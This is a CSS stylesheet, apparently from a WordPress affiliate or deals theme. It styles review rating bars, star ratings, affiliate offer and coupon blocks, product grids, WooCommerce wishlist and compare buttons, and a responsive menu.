.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }


/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Roboto', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block, .rehub_bordered_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block; opacity: 0.7}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Roboto; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 12px; line-height: 16px }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 40px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { position:relative;float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid span.cat_link_meta:before{display: none;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 16px; line-height: 16px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
.vip_badge{line-height: 20px; color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px; z-index: 1}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .reveal_enabled:not(.expired_coupon) .buttons_col .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto 12px auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fourth .offer_grid .offer_thumb, .col_wrap_fourth .offer_grid figure{ height: 150px}
.col_wrap_fourth .offer_grid .offer_thumb img, .col_wrap_fourth .offer_grid figure img{max-height: 150px}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.column_grid.col_2_grid{width: 46%; margin: 0 8% 20px 0; }
.column_grid.col_2_grid.last-col{ margin-right: 0}
.column_grid.col_5_grid{width: 18%; margin: 0 2.5% 20px 0; }
.column_grid.col_5_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; }
.eq_grid .sale_a_proc, .small_sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h3 {text-transform: none; font-size: 15px; line-height:18px; min-height: 54px; height: 54px;  margin: 0 0 5px 0; overflow: hidden;position: relative;  }
.offer_grid h3:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h3 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h3{font-size: 14px; line-height:18px;}
.col_wrap_six .offer_grid h3{font-size: 13px; line-height:18px;}
.offer_grid.expired_coupon h3{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin: 0 0 12px 0}
.offer_grid .brand_logo_small img{max-width: 60px; height: auto; width: auto; max-height: 23px;}
.offer_grid .cat_link_meta a{color: #111; text-decoration: underline;}
.offer_grid .date_ago{display: block; text-align: center; font-size: 11px}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h3{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h3:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}
@media (max-width: 768px){
.rehub_feat_block .add_to_wishlist:before, .rehub_feat_block a.compare.button:before{position: static;}
}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.woo_loop_btn, .column_grid.woocommerce a.woo_loop_btn, .offer_grid.woocommerce a.woo_loop_btn{display: inline-block; margin-bottom: 10px}
.column_grid.woocommerce a.added_to_cart, .offer_grid.woocommerce a.added_to_cart{display: block; margin: 0 auto}
.offer_last_update { display: none;}


/*WOO DEALS*/
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Roboto; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 75%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px !important; font: 700 14px/14px Roboto !important; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Roboto', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
